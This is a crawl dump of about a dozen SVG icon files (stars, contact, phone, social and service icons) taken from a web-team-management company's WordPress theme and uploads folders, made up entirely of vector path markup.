<path d="M12.5314 2.22713C12.8705 1.4664 13.0401 1.08603 13.2762 0.968903C13.4813 0.867136 13.7221 0.867136 13.9271 0.968903C14.1632 1.08603 14.3328 1.4664 14.6719 2.22713L17.3728 8.28646C17.4731 8.51135 17.5232 8.62379 17.6009 8.7099C17.6694 8.78609 17.7533 8.84704 17.8469 8.88875C17.9528 8.93592 18.0753 8.94884 18.3202 8.97467L24.9176 9.671C25.7459 9.75841 26.1599 9.80212 26.3443 9.99047C26.5044 10.1541 26.5788 10.3831 26.5454 10.6096C26.5071 10.8704 26.1977 11.1491 25.579 11.7067L20.6508 16.1479C20.468 16.3127 20.3765 16.3952 20.3186 16.4955C20.2673 16.5844 20.2353 16.683 20.2246 16.7849C20.2124 16.9002 20.2379 17.0206 20.289 17.2615L21.6655 23.7511C21.8384 24.5659 21.9248 24.9733 21.8026 25.2068C21.6964 25.4098 21.5016 25.5512 21.2759 25.5895C21.0161 25.6334 20.6553 25.4254 19.9338 25.0093L14.1871 21.6947C13.9738 21.5717 13.8672 21.5103 13.7538 21.4861C13.6535 21.4649 13.5498 21.4649 13.4495 21.4861C13.3361 21.5103 13.2295 21.5717 13.0162 21.6947L7.26954 25.0093C6.54806 25.4254 6.18733 25.6334 5.92747 25.5895C5.70175 25.5512 5.50689 25.4098 5.40079 25.2068C5.27865 24.9733 5.36505 24.5659 5.53787 23.7511L6.91433 17.2615C6.96541 17.0206 6.99096 16.9002 6.97883 16.7849C6.96809 16.683 6.93606 16.5844 6.8848 16.4955C6.82687 16.3952 6.73541 16.3127 6.55252 16.1479L1.62439 11.7067C1.00569 11.1491 0.696329 10.8704 0.657866 10.6096C0.624471 10.3831 0.698892 10.1541 0.859042 9.99047C1.04342 9.80212 1.45756 9.75841 2.28584 9.671L8.88324 8.97467C9.1281 8.94884 9.25052 8.93592 9.35639 8.88875C9.45006 8.84704 9.53393 8.78609 9.60256 8.7099C9.68012 8.62379 9.73024 8.51135 9.8305 8.28646L12.5314 2.22713Z" fill="#FFC400"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-icon.svg
body_size: 632
content:
<svg width="27" height="26" viewBox="0 0 27 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.1486 2.01131C12.4877 1.25058 12.6573 0.870214 12.8934 0.753083C13.0984 0.651316 13.3392 0.651316 13.5443 0.753083C13.7804 0.870214 13.95 1.25058 14.2891 2.01131L16.99 8.07064C17.0903 8.29553 17.1404 8.40797 17.218 8.49408C17.2866 8.57027 17.3705 8.63122 17.4641 8.67293C17.57 8.7201 17.6924 8.73302 17.9373 8.75885L24.5347 9.45518C25.363 9.54259 25.7771 9.5863 25.9615 9.77465C26.1216 9.93824 26.196 10.1673 26.1626 10.3938C26.1242 10.6545 25.8149 10.9333 25.1962 11.4909L20.2679 15.9321C20.0852 16.0969 19.9936 16.1793 19.9358 16.2797C19.8845 16.3686 19.8524 16.4672 19.8417 16.5691C19.8296 16.6844 19.855 16.8048 19.9062 17.0457L21.2827 23.5353C21.4555 24.3501 21.5419 24.7575 21.4198 24.9909C21.3136 25.1939 21.1188 25.3354 20.8931 25.3737C20.6332 25.4176 20.2725 25.2096 19.551 24.7935L13.8043 21.4789C13.591 21.3559 13.4844 21.2945 13.371 21.2703C13.2707 21.2491 13.167 21.2491 13.0666 21.2703C12.9533 21.2945 12.8466 21.3559 12.6334 21.4789L6.8867 24.7935C6.16522 25.2096 5.80448 25.4176 5.54463 25.3737C5.31891 25.3354 5.12405 25.1939 5.01794 24.9909C4.8958 24.7575 4.9822 24.3501 5.15502 23.5353L6.53148 17.0457C6.58257 16.8048 6.60811 16.6844 6.59599 16.5691C6.58525 16.4672 6.55322 16.3686 6.50195 16.2797C6.44403 16.1793 6.35257 16.0969 6.16967 15.9321L1.24154 11.4909C0.622843 10.9333 0.313486 10.6545 0.275023 10.3938C0.241628 10.1673 0.316049 9.93824 0.476199 9.77465C0.660574 9.5863 1.07472 9.54259 1.903 9.45518L8.50039 8.75885C8.74526 8.73302 8.86768 8.7201 8.97355 8.67293C9.06721 8.63122 9.15108 8.57027 9.21972 8.49408C9.29727 8.40797 9.3474 8.29553 9.44765 8.07064L12.1486 2.01131Z" fill="#DD7109"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/report-icon-3.svg
body_size: 243
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="39" height="39" viewBox="0 0 39 39" fill="none">
  <path d="M5.67078 23.7931H34.202M5.67078 30.1333H21.5215M34.202 11.1125H21.5215M34.202 17.4528H21.5215M8.20688 17.4528H12.6451C13.5328 17.4528 13.9767 17.4528 14.3157 17.28C14.614 17.128 14.8565 16.8857 15.0084 16.5873C15.1812 16.2483 15.1812 15.8044 15.1812 14.9167V10.4785C15.1812 9.59077 15.1812 9.14691 15.0084 8.80785C14.8565 8.5096 14.614 8.26712 14.3157 8.11514C13.9767 7.94238 13.5328 7.94238 12.6451 7.94238H8.20688C7.31917 7.94238 6.8753 7.94238 6.53624 8.11514C6.23799 8.26712 5.99551 8.5096 5.84353 8.80785C5.67078 9.14691 5.67078 9.59077 5.67078 10.4785V14.9167C5.67078 15.8044 5.67078 16.2483 5.84353 16.5873C5.99551 16.8857 6.23799 17.128 6.53624 17.28C6.8753 17.4528 7.31917 17.4528 8.20688 17.4528Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/footer-socail-1.svg
body_size: 113
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="9" height="16" viewBox="0 0 9 16" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.09632 15.9761V8.87737H8.25148L8.60352 5.72239H6.09632V4.18572C6.09632 3.37331 6.11708 2.56741 7.25231 2.56741H8.40214V0.311704C8.40214 0.277788 7.41447 0.201172 6.41528 0.201172C4.32851 0.201172 3.02188 1.50828 3.02188 3.90843V5.72239H0.716064V8.87737H3.02188V15.9761H6.09632Z" fill="#2A1206"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/conact-info-2.svg
body_size: 23
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.0581055 6.00997V0.390625H8.48713V6.00997L4.97504 9.52207L10.5944 15.1414L14.1065 11.6293H19.7258V20.0583H14.1065C6.34777 20.0583 0.0581055 13.7686 0.0581055 6.00997Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/zcvc.svg
body_size: 436
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="43" height="42" viewBox="0 0 43 42" fill="none">
  <g clip-path="url(#clip0_169_696)">
    <path d="M33.4253 14.4912L36.0281 17.0941L33.4253 19.6969" stroke="#21C1FF" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
    <path d="M9.99958 14.4912L7.39673 17.0941L9.99958 19.6969" stroke="#21C1FF" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
    <path d="M38.6311 30.1086H4.79402C3.36245 30.1086 2.19116 28.9373 2.19116 27.5058V6.68293C2.19116 5.25136 3.36245 4.08008 4.79402 4.08008H38.6311C40.0627 4.08008 41.234 5.25136 41.234 6.68293V27.5058C41.234 28.9373 40.0627 30.1086 38.6311 30.1086Z" stroke="#21C1FF" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
    <path d="M21.7126 37.9173C22.4313 37.9173 23.014 37.3346 23.014 36.6159C23.014 35.8971 22.4313 35.3145 21.7126 35.3145C20.9938 35.3145 20.4111 35.8971 20.4111 36.6159C20.4111 37.3346 20.9938 37.9173 21.7126 37.9173Z" stroke="#21C1FF" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
    <path d="M13.904 37.9173C14.6227 37.9173 15.2054 37.3346 15.2054 36.6159C15.2054 35.8971 14.6227 35.3145 13.904 35.3145C13.1852 35.3145 12.6025 35.8971 12.6025 36.6159C12.6025 37.3346 13.1852 37.9173 13.904 37.9173Z" stroke="#21C1FF" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
    <path d="M29.5212 37.9173C30.2399 37.9173 30.8226 37.3346 30.8226 36.6159C30.8226 35.8971 30.2399 35.3145 29.5212 35.3145C28.8024 35.3145 28.2197 35.8971 28.2197 36.6159C28.2197 37.3346 28.8024 37.9173 29.5212 37.9173Z" stroke="#21C1FF" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  </g>
  <defs>
    <clipPath id="clip0_169_696">
      <rect width="41.6457" height="41.6457" fill="white" transform="translate(0.889648 0.175781)"></rect>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/333.svg
body_size: 1831
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="67" height="68" viewBox="0 0 67 68" fill="none">
  <g clip-path="url(#clip0_169_408)">
    <path d="M60.3454 2.24561H6.38069C2.91744 2.24561 0.100098 5.06295 0.100098 8.52619V46.7392C0.100098 50.2024 2.91744 53.0198 6.38069 53.0198H24.1806C24.0204 56.4845 23.4004 59.843 22.3321 63.0347H17.6974C16.9072 63.0347 16.2667 63.6752 16.2667 64.4654C16.2667 65.2555 16.9072 65.8961 17.6974 65.8961H49.0288C49.819 65.8961 50.4595 65.2555 50.4595 64.4654C50.4595 63.6752 49.819 63.0347 49.0288 63.0347H44.3941C43.3258 59.8429 42.7058 56.4842 42.5456 53.0198H52.3979L56.4667 57.0887C56.7461 57.368 57.1123 57.5077 57.4784 57.5077C57.8446 57.5077 58.2107 57.368 58.4901 57.0887L63.0424 52.5363C63.1099 52.4689 63.1684 52.3964 63.2196 52.3201C65.2406 51.2758 66.626 49.1669 66.626 46.7392V8.52619C66.626 5.06295 63.8086 2.24561 60.3454 2.24561ZM25.3387 63.0348C26.3253 59.8247 26.8976 56.469 27.0462 53.0202H39.68C39.8285 56.4691 40.4009 59.8247 41.3875 63.0348H25.3387ZM6.38069 50.1585C4.49522 50.1585 2.96136 48.6245 2.96136 46.7392V46.4431H45.8209L49.5364 50.1585H6.38069ZM57.4781 54.0538L41.3547 37.9302C41.8172 37.5623 42.2639 37.1657 42.6915 36.7381C43.1173 36.3123 43.5145 35.866 43.8846 35.4021L60.0074 51.5247L57.4781 54.0538ZM40.668 34.7146C35.6478 39.7351 27.4793 39.7351 22.4589 34.7148C20.0269 32.2828 18.6876 29.0493 18.6876 25.6101C18.6876 22.1709 20.0269 18.9374 22.4589 16.5054C24.8909 14.0734 28.1244 12.7342 31.5635 12.7342C35.0025 12.7342 38.2362 14.0736 40.668 16.5054C43.1 18.9374 44.4392 22.1709 44.4392 25.61C44.4393 29.0492 43.1 32.2827 40.668 34.7146ZM63.7647 46.7392C63.7647 47.9573 63.1239 49.0275 62.1624 49.6329L58.9724 46.443H63.7647V46.7392ZM63.7647 43.5817H56.1111L45.4878 32.9583C46.6722 30.7206 47.301 28.2137 47.301 25.6098C47.301 21.4062 45.664 17.4543 42.6917 14.4819C39.7194 11.5095 35.7673 9.87243 31.5637 9.87243C27.3601 9.87243 23.4082 11.5093 20.4358 14.4817C17.4634 17.454 15.8263 21.4061 15.8263 25.6097C15.8263 29.8133 17.4634 33.7652 20.4356 36.7377C23.5037 39.8056 27.5336 41.3397 31.5636 41.3397C34.0907 41.3397 36.6179 40.7362 38.9079 39.5296L42.9599 43.5816H2.96136V8.52619C2.96136 6.64073 4.49522 5.10687 6.38069 5.10687H60.3454C62.2309 5.10687 63.7647 6.64073 63.7647 8.52619V43.5817Z" fill="#18A1D6"></path>
    <path d="M46.3387 12.0117C45.7217 12.5052 45.6214 13.4055 46.115 14.0226C48.7628 17.3334 50.1621 21.3403 50.1621 25.6099C50.1621 26.4 50.8027 27.0406 51.5928 27.0406C52.383 27.0406 53.0235 26.4 53.0235 25.6099C53.0235 20.6838 51.4073 16.059 48.3496 12.2355C47.8562 11.6184 46.9559 11.5181 46.3387 12.0117Z" fill="#18A1D6"></path>
    <path d="M44.3605 8.37801L44.225 8.27783C43.5879 7.81046 42.6928 7.94767 42.225 8.58486C41.7576 9.22192 41.8951 10.1173 42.5321 10.5848L42.6498 10.6717C42.9065 10.8632 43.2064 10.9556 43.5041 10.9556C43.9403 10.9556 44.3713 10.7568 44.652 10.3801C45.1244 9.74685 44.9939 8.85057 44.3605 8.37801Z" fill="#18A1D6"></path>
    <path d="M40.1476 21.5212C40.1476 20.7311 39.507 20.0905 38.7169 20.0905C37.9268 20.0905 37.2862 20.7311 37.2862 21.5212C37.2862 22.1756 36.8668 22.7325 36.2833 22.9411C35.9913 22.0957 35.4621 21.3601 34.775 20.8143L35.263 19.666C35.572 18.9388 35.2331 18.0988 34.5059 17.7897C33.7789 17.4806 32.9388 17.8196 32.6298 18.5468L32.0928 19.8105C32.0248 19.8075 31.9567 19.8053 31.888 19.8053H31.2391C31.158 19.8053 31.0773 19.8074 30.9972 19.8116L30.4596 18.5468C30.1507 17.8197 29.3104 17.4808 28.5834 17.7897C27.8562 18.0987 27.5173 18.9388 27.8263 19.666L28.3237 20.8365C27.6502 21.38 27.1318 22.1072 26.8436 22.9411C26.2601 22.7326 25.8406 22.1756 25.8406 21.5212C25.8406 20.7311 25.2001 20.0905 24.4099 20.0905C23.6198 20.0905 22.9792 20.7311 22.9792 21.5212C22.9792 23.6716 24.5408 25.463 26.5891 25.8241V27.1108C24.5407 27.4719 22.9792 29.2633 22.9792 31.4137C22.9792 32.2038 23.6198 32.8444 24.4099 32.8444C25.2001 32.8444 25.8406 32.2038 25.8406 31.4137C25.8406 30.6037 26.4826 29.9426 27.2842 29.9079C28.1046 31.2318 29.5702 32.1159 31.2389 32.1159H31.8877C33.5565 32.1159 35.022 31.2317 35.8424 29.9079C36.644 29.9425 37.286 30.6037 37.286 31.4137C37.286 32.2038 37.9265 32.8444 38.7166 32.8444C39.5068 32.8444 40.1473 32.2038 40.1473 31.4137C40.1473 29.2633 38.5858 27.4719 36.5375 27.1108V25.8241C38.5861 25.4628 40.1476 23.6715 40.1476 21.5212ZM33.6764 27.4661C33.6763 28.4521 32.8741 29.2543 31.8881 29.2543H31.2391C30.2529 29.2543 29.4508 28.4521 29.4508 27.4661V24.455C29.4508 23.4688 30.253 22.6667 31.2391 22.6667H31.8881C32.8742 22.6667 33.6764 23.4689 33.6764 24.455V27.4661Z" fill="#18A1D6"></path>
  </g>
  <defs>
    <clipPath id="clip0_169_408">
      <rect width="66.5259" height="66.5259" fill="white" transform="translate(0.100098 0.808105)"></rect>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/service-3.svg
body_size: 751
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="33" viewBox="0 0 34 33" fill="none">
  <path d="M28.8202 14.988C28.7996 14.2348 28.4296 13.5612 27.8677 13.1184C28.0161 12.8003 28.0991 12.4458 28.0991 12.0723C28.0991 10.7036 26.9855 9.59001 25.6168 9.59001H22.7396L22.7544 6.11693C22.7572 5.43668 22.4945 4.79651 22.0144 4.31446C21.5344 3.8324 20.8954 3.56689 20.2151 3.56689C19.1945 3.56689 18.2763 4.17581 17.8761 5.11812C17.533 5.92576 16.8776 7.12498 15.9807 8.586C15.6006 9.2052 14.9126 9.58995 14.1855 9.58995H12.1451H10.1653H5.07068V23.5089H10.1654H12.1452L24.8947 23.509C26.2635 23.509 27.377 22.3953 27.377 21.0266C27.377 20.6576 27.296 20.3071 27.151 19.9921C27.728 19.5371 28.0991 18.832 28.0991 18.0419C28.0991 17.6734 28.0184 17.3234 27.8738 17.0087C27.9592 16.9412 28.0409 16.8675 28.1181 16.7881C28.5894 16.3036 28.8387 15.6643 28.8202 14.988ZM10.1653 21.529H7.05053V11.5699H10.1653V21.529ZM26.6992 15.4073C26.6439 15.4641 26.5236 15.5595 26.339 15.5595H25.617H23.6387V17.5393H25.617C25.894 17.5393 26.1194 17.7648 26.1194 18.0418C26.1194 18.3189 25.8941 18.5443 25.617 18.5443H24.8949H23.6388V20.5241H24.8949C25.1719 20.5241 25.3973 20.7496 25.3973 21.0266C25.3973 21.3036 25.172 21.529 24.8949 21.529H12.1451V11.5699H14.1855C15.596 11.5699 16.9305 10.8234 17.6681 9.62178C18.3288 8.54558 19.2174 7.02494 19.6985 5.89211C19.7876 5.68233 19.9905 5.54674 20.2153 5.54674C20.3652 5.54674 20.5058 5.60519 20.6117 5.71142C20.7174 5.81758 20.7752 5.95863 20.7747 6.10854L20.7514 11.5699H25.6169C25.8939 11.5699 26.1193 11.7953 26.1193 12.0723C26.1193 12.3493 25.8939 12.5748 25.6169 12.5748H23.6386V14.5546H25.6169H26.308C26.5946 14.5546 26.8339 14.7733 26.8413 15.0423C26.8463 15.2277 26.7544 15.3506 26.6992 15.4073Z" fill="white"></path>
  <path d="M0.282837 0.272949V27.4631H13.388L16.9459 32.2953L20.5038 27.4631H33.609V0.272949H0.282837ZM31.6292 25.4832H19.5029L16.9459 28.956L14.3889 25.4832H2.26268V2.25273H31.6292V25.4832Z" fill="white"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/contact-5.svg
body_size: 508
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="22" viewBox="0 0 25 22" fill="none">
  <path d="M9.78031 18.8713H5.1474C3.78179 18.8713 3.09897 18.8713 2.57738 18.6056C2.11856 18.3718 1.74554 17.9988 1.51177 17.54C1.246 17.0184 1.246 16.3356 1.246 14.97V5.70413C1.246 4.33851 1.246 3.6557 1.51177 3.13411C1.74554 2.67529 2.11856 2.30227 2.57738 2.0685C3.09897 1.80273 3.78179 1.80273 5.1474 1.80273H19.29C20.6556 1.80273 21.3384 1.80273 21.86 2.0685C22.3188 2.30227 22.6919 2.67529 22.9256 3.13411C23.1914 3.6557 23.1914 4.33852 23.1914 5.70413V6.06989M8.56112 7.28907V6.06989M8.56112 7.28907H10.9996M8.56112 7.28907C7.19904 7.28905 6.12572 7.44289 6.12287 8.91364C6.12073 10.0113 6.12286 10.337 8.56123 10.337C10.9996 10.337 10.9996 10.5876 10.9996 11.7595C10.9996 12.6401 10.9995 13.385 8.56112 13.385M8.56112 13.385V14.6042M8.56112 13.385H6.12287M14.6571 7.89867H18.3146M14.6571 20.0905L17.1259 19.5968C17.3411 19.5537 17.4488 19.5321 17.5491 19.4928C17.6382 19.4579 17.7229 19.4125 17.8013 19.3578C17.8899 19.2961 17.9674 19.2186 18.1227 19.0632L23.1914 13.9946C23.8647 13.3212 23.8647 12.2296 23.1914 11.5562C22.518 10.8829 21.4263 10.8829 20.753 11.5562L15.6843 16.6249C15.529 16.7802 15.4515 16.8577 15.3898 16.9463C15.335 17.0246 15.2897 17.1094 15.2548 17.1985C15.2154 17.2988 15.1939 17.4065 15.1508 17.6217L14.6571 20.0905Z" stroke="#DD7109" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/contact-3.svg
body_size: 558
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21" fill="none">
  <path d="M19.7568 7.51855V1.32812M15.6299 7.51855V1.32812M17.1775 19.8994C8.34539 19.8994 1.18555 12.7396 1.18555 3.90747C1.18555 3.50899 1.20013 3.11392 1.22877 2.72276C1.26164 2.27384 1.27807 2.04938 1.39571 1.84506C1.49315 1.67583 1.66582 1.51534 1.84171 1.43053C2.05407 1.32813 2.30176 1.32812 2.79713 1.32812H5.70386C6.12043 1.32812 6.32872 1.32813 6.50727 1.39668C6.665 1.45725 6.80544 1.55561 6.91626 1.68315C7.0417 1.82752 7.11288 2.02327 7.25525 2.41476L8.45837 5.72338C8.62397 6.17887 8.70682 6.40662 8.69278 6.6227C8.6804 6.81323 8.6153 6.99658 8.5049 7.15235C8.37971 7.329 8.17191 7.45369 7.75631 7.70305L6.34424 8.55029C7.58428 11.2833 9.80066 13.5025 12.5347 14.7407L13.3819 13.3287C13.6313 12.913 13.7559 12.7052 13.9326 12.5801C14.0884 12.4697 14.2717 12.4046 14.4623 12.3922C14.6783 12.3781 14.9061 12.461 15.3616 12.6266L18.6702 13.8297C19.0617 13.9721 19.2575 14.0433 19.4018 14.1687C19.5293 14.2795 19.6278 14.42 19.6882 14.5777C19.7568 14.7562 19.7568 14.9645 19.7568 15.3811V18.2878C19.7568 18.7832 19.7568 19.0309 19.6544 19.2432C19.5696 19.4191 19.4091 19.5919 19.2399 19.6892C19.0355 19.8069 18.8111 19.8233 18.3622 19.8562C17.971 19.8849 17.5759 19.8994 17.1775 19.8994Z" stroke="#DD7109" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/555444.svg
body_size: 308
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="73" height="73" viewBox="0 0 73 73" fill="none">
  <path d="M59.4228 59.6628H13.3106V13.5576H33.7994V8.43018H8.18311V64.7903H64.5432V44.2944H59.4228V59.6628Z" fill="#18A1D6"></path>
  <path d="M28.6791 41.7307H33.7996C33.7996 34.6699 39.5434 28.919 46.6112 28.919C53.679 28.919 59.4229 34.6629 59.4229 41.7307H64.5434C64.5434 34.5719 60.3265 28.3797 54.2464 25.5077C55.8715 23.6935 56.8591 21.2979 56.8591 18.6781C56.8591 13.0183 52.271 8.43018 46.6112 8.43018C40.9514 8.43018 36.3633 13.0183 36.3633 18.6781C36.3633 21.3049 37.351 23.7005 38.9761 25.5077C32.8959 28.3867 28.6791 34.5719 28.6791 41.7307ZM46.6112 13.5576C49.4341 13.5576 51.7317 15.8552 51.7317 18.6781C51.7317 21.501 49.4341 23.7986 46.6112 23.7986C43.7883 23.7986 41.4908 21.501 41.4908 18.6781C41.4908 15.8552 43.7883 13.5576 46.6112 13.5576ZM15.8674 18.6781H31.2358V23.7986H15.8674V18.6781ZM15.8674 46.8582H56.8521V51.9786H15.8674V46.8582ZM15.8674 28.926H26.1154V34.0465H15.8674V28.926Z" fill="#18A1D6"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/phone.svg
body_size: 349
content:
<svg width="51" height="51" viewBox="0 0 51 51" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle opacity="0.16" cx="25.2356" cy="25.5328" r="25.0185" fill="white"/>
<circle cx="25.2356" cy="25.5328" r="19.6821" fill="white"/>
<path d="M27.4045 20.7612C28.044 20.8859 28.6788 21.168 29.1396 21.6287C29.6004 22.0895 29.8824 22.7243 30.0072 23.3639M27.8382 17.7247C29.1669 17.8723 30.3626 18.5151 31.3085 19.4598C32.2544 20.4045 32.8943 21.6016 33.0437 22.9301M33.0432 29.4166V31.7675C33.0469 32.6662 32.2388 33.4166 31.3315 33.3347C23.5005 33.3409 17.4275 27.2115 17.4336 19.4331C17.3519 18.5306 18.0986 17.7256 18.9961 17.7247H21.3517C21.7328 17.721 22.1022 17.8557 22.3911 18.1037C23.2125 18.8087 23.7409 21.2017 23.5376 22.153C23.3789 22.8957 22.6302 23.4153 22.1212 23.9233C23.239 25.8852 24.8666 27.5095 26.8323 28.6251C27.3413 28.1171 27.862 27.3699 28.6061 27.2115C29.5608 27.0083 31.9692 27.5374 32.6714 28.3645C32.9205 28.6578 33.0528 29.0323 33.0432 29.4166Z" fill="#361E04"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/contact-info-2.svg
body_size: 523
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M27.1951 10.1402V1.47949M21.4213 10.1402V1.47949M23.5865 27.4616C11.23 27.4616 1.21301 17.4446 1.21301 5.08812C1.21301 4.53063 1.23341 3.9779 1.27348 3.43065C1.31947 2.80259 1.34246 2.48857 1.50704 2.2027C1.64336 1.96595 1.88494 1.74142 2.13102 1.62275C2.42812 1.47949 2.77465 1.47949 3.4677 1.47949H7.53435C8.11715 1.47949 8.40856 1.47949 8.65836 1.57541C8.87902 1.66014 9.07551 1.79776 9.23055 1.97618C9.40606 2.17817 9.50564 2.45203 9.70482 2.99975L11.388 7.62867C11.6197 8.26592 11.7356 8.58455 11.716 8.88685C11.6987 9.15341 11.6076 9.40993 11.4531 9.62786C11.278 9.87501 10.9873 10.0494 10.4058 10.3983L8.43027 11.5836C10.1652 15.4072 13.266 18.5121 17.091 20.2444L18.2763 18.2688C18.6252 17.6873 18.7996 17.3966 19.0467 17.2215C19.2647 17.067 19.5212 16.9759 19.7878 16.9586C20.09 16.939 20.4087 17.0549 21.046 17.2866L25.6749 18.9698C26.2225 19.169 26.4965 19.2686 26.6984 19.4441C26.8768 19.5991 27.0146 19.7956 27.0991 20.0163C27.1951 20.266 27.1951 20.5574 27.1951 21.1403V25.2069C27.1951 25.8999 27.1951 26.2465 27.0518 26.5436C26.9331 26.7897 26.7087 27.0313 26.472 27.1676C26.186 27.3321 25.8721 27.3551 25.244 27.4011C24.6967 27.4413 24.144 27.4616 23.5865 27.4616Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/youtube-icon.svg
body_size: 267
content:
<svg width="47" height="46" viewBox="0 0 47 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<ellipse cx="23.4892" cy="23.211" rx="22.6869" ry="22.6749" fill="#FF0033"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.4424 25.8411V20.1339C23.4695 21.0872 25.0395 22.0082 26.8963 23.0011C25.3648 23.85 23.4695 24.8025 21.4424 25.8411ZM32.7396 17.2954C32.3899 16.835 31.7939 16.4766 31.1594 16.3579C29.2945 16.0039 17.6597 16.0029 15.7958 16.3579C15.287 16.4532 14.8339 16.6837 14.4447 17.0417C12.8047 18.563 13.3186 26.7213 13.7139 28.0429C13.8801 28.6149 14.095 29.0274 14.3656 29.2982C14.7143 29.6562 15.1917 29.9028 15.74 30.0133C17.2756 30.3308 25.1865 30.5082 31.127 30.061C31.6743 29.9656 32.1588 29.7112 32.5409 29.338C34.0572 27.8227 33.9538 19.2062 32.7396 17.2954Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/arrow-about.svg
body_size: 230
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.8511 1.69263C15.7111 1.69263 19.6508 5.63242 19.6509 10.4924C19.6509 15.3524 15.7111 19.2922 10.8511 19.2922C5.99107 19.2922 2.05127 15.3524 2.05127 10.4924C2.05134 5.63246 5.9911 1.69269 10.8511 1.69263ZM15.2896 6.73364C14.4628 6.05914 13.2696 6.05916 12.4429 6.73364L12.272 6.88794L9.84619 9.31274L9.43115 8.89771L9.25928 8.74341C8.43252 8.06915 7.23925 8.06896 6.4126 8.74341L6.2417 8.89771C5.41593 9.72343 5.36456 11.0306 6.0874 11.9163L6.2417 12.0872L7.93311 13.7786C8.98973 14.8349 10.7026 14.8349 11.7593 13.7786L15.4604 10.0774C16.2859 9.25193 16.3377 7.94549 15.6157 7.05981L15.4604 6.88794L15.2896 6.73364Z" fill="#18A1D6" stroke="#18A1D6" stroke-width="2.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/hhhhhh.svg
body_size: 119
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="35" height="31" viewBox="0 0 35 31" fill="none">
  <path d="M23.9407 1.74219C29.5276 1.74219 33.2816 6.99422 33.2816 11.8938C33.2816 21.8162 17.7017 29.941 17.4197 29.941C17.1377 29.941 1.55786 21.8162 1.55786 11.8938C1.55786 6.99422 5.31183 1.74219 10.8987 1.74219C14.1063 1.74219 16.2036 3.346 17.4197 4.75594C18.6358 3.346 20.7331 1.74219 23.9407 1.74219Z" stroke="#21C1FF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/footer-socail-3.svg
body_size: 325
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
